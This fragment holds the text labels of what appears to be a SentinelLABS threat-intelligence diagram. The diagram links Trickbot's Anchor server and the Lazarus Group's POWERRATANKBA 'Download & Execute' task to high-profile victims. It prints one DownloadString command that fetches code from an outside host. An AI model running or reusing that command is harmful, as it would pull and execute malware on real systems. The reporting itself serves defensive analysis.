 SentinelLABS
Trickbot
Anchor Server
Task
DownloadString('https://ecombox.store/tbl_add.php?action=cgetpas')
Command
POWERRATANKBA
Download & Execute
High-Profile
Victim Bot
Lazarus Group